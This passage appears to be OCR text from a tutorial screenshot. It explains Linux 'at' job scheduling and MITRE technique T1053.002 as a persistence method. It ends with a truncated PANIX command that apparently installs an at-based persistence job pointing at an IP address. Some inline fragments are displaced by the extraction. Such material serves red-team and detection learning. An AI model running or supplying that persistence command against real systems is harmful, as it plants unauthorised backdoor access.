
The above example schedules a task to run one
minute from the current time. The time format can
be flexible, such as
or
at 5 PM tomorrow
at now + 
. At job details can be listed using the
2 hours
atq
command, and specific jobs can be removed
using
.
atrm
At is useful for one-time task scheduling and
complements cron for users needing recurring and
single-instance task scheduling solutions. MITRE
specifies more information and real-world
examples related to this technique in
T1053.002
.
Persistence through T1053.002 - At
You can leverage the above command structure or
use PANIX to set up an At job. Ensure At is installed
on your system and the time settings are correct, as
this might interfere with the execution.
./panix.sh --at --default --ip 192.168.1.1 -